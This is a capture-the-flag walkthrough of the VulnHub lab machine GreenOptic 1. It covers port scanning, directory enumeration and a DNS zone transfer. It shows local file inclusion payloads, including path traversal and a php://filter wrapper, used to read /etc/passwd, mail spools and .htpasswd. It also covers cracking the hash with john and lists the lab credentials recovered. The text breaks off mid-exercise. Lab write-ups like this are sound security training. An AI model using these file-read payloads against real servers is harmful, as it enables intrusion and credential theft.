VulnHub - GreenOptic 1

0. Preface
This box has tons of enumeration. Tons. Pretty interesting box in terms of what kind of enumeration and analysis you have to do, but honestly it’s nothing we haven’t seen before so far.
In this box, we will be tackling:
- Reading files using LFI
- DNS zone transfers
- Decoding some Base64
- Wireshark PCAP Analysis
1. Preliminary NMAP Scan
sudo nmap -sC -sV -oN nmap.txt 192.168.32.12 -v

This box seems to be running either RHEL 7 or CentOS. We see a couple of ports open - 21 (FTP), 53 (DNS), 80 (HTTP), and something unfamiliar on port 10000.
After a bit of googling, we find that it is indeed running Webmin MiniServ as per the service validation done by nmap.
This also seems to be running Apache httpd for the web server.
2. Web Server Enumeration
Let’s first try anonymous FTP.


That didn’t work, so let’s move on to the web server on port 80.
First, let’s see if this is running on html or php by appending /index.html and /index.php to the page.

Great, we can confirm that this is running html. Let’s use gobuster to look for subdirectories and other html pages with the -x html switch.
gobuster dir -u http://192.168.32.12 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html -o gobuster.txt

Let’s try accessing /account.

This page seems to be running on PHP. Immediately, we notice the potential for LFI on the URL. Notice the /index.php?include=cookiewarning? If this is vulnerable, we can replace the ?include=cookiewarning with ?include=../../../../../../etc/hosts.


Awesome, we got something that is vulnerable to LFI. After fuzzing a bit, we find the root directory of the Apache web server at /var/www/html.

There’s not much else we can do here, so let’s move on to Webmin.

Interesting. Let’s add greenoptic.vm and websrv01.greenoptic.vm to /etc/hosts and visit the Webmin page again on https://websrv01.greenoptic.vm:10000
Let’s see if there anything interesting on the SSL certificate.

Nothing here.
3. DNS Zone Transfer, More Web Server Enumeration
Now that we have a hostname, let’s try to do a DNS zone transfer using dig.
dig axfr @192.168.32.12 greenoptic.vm

Great, now we have a list of hosts that are available on the box. Since we do not have a username that we can use with Webmin, let’s go back to LFI.
Let’s go for the /etc/passwd file to see what users are available to us. From here on, we will be using php://filter/convert.base64-encode/resource= to LFI. This converts the document that we are including to Base64, which we can decode in our terminal using echo B64STRINGHERE | base64 -d. This gives us a cleaner output with proper line breaks.
/account/index.php?include=php://filter/convert.base64-encode/resource=/etc/passwd

We have three potential users from this - terry, sam, alex and monitor. From the user list, we can also see that this is potentially running postfixd and dovecot.
Let’s try to get some emails.
/account/index.php?include=php://filter/convert.base64-encode/resource=/var/mail/terry

/account/index.php?include=php://filter/convert.base64-encode/resource=/var/mail/sam

We have one password with an unknown username, and a proper password combo - ?:HelloSunshine123 and terry:wsllsa!2. We are unable to login to Webmin or /account with the usernames we have and the passwords we found.
Let’s move on to recoveryplan.greenoptic.vm, which we found from the DNS zone transfer we did earlier.

Same thing, we are unable to login with any of the credentials we found. Since we know this is running Apache httpd, we can try get the .htpasswd file like so.
/account/index.php?include=php://filter/convert.base64-encode/resource=/var/www/.htpasswd

Awesome, let’s bruteforce this with john.
sudo john --wordlist:/usr/share/wordlists/rockyou.txt htpasswd
sudu john --show htpasswd

We have ourselves some credentials - staff:wheeler. Let’s login to recoveryplan.greenoptic.vm with those.
4. Wireshark PCAP Analysis #1

Now that we are logged in and we have terry’s phpBB password as found earlier in /var/mail/terry, we can login to phpBB.
Poking around, we find a Team Message.

Recall in one of the emails we found a password without a username? And the email also did mention something about a team message?
Let’s download the zip file and extract it with HelloSunshine123.
